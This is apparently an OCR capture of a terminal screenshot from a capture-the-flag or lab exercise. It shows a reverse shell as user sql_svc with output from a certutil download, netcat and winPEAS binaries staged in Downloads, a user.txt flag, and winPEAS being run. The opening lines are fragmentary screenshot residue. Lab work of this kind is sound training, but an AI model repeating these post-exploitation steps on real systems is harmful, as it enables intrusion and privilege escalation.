 VPN × enum 1 × enum 2 × reverse shell × webserver ×
000000 ...
246e00
CertUtil: -URLCache command completed successfully.
c:\Users\sql_svc\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9565-0B4F
Directory of c:\Users\sql_svc\Desktop
01/20/2020 06:42 AM <DIR> .
01/20/2020 06:42 AM <DIR> ..
02/25/2020 07:37 AM 32 user.txt
1 File(s) 32 bytes
2 Dir(s) 10,710,589,440 bytes free
c:\Users\sql_svc\Desktop>cd ..\Downloads
cd ..\Downloads
c:\Users\sql_svc\Downloads>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9565-0B4F
Directory of c:\Users\sql_svc\Downloads
06/21/2024 08:40 PM <DIR> .
06/21/2024 08:40 PM <DIR> ..
06/21/2024 08:30 PM 59,392 nc.exe
06/21/2024 08:40 PM 2,387,456 winPEASx64.exe
2 File(s) 2,446,848 bytes
2 Dir(s) 10,710,589,440 bytes free
c:\Users\sql_svc\Downloads>winPEASx64.exe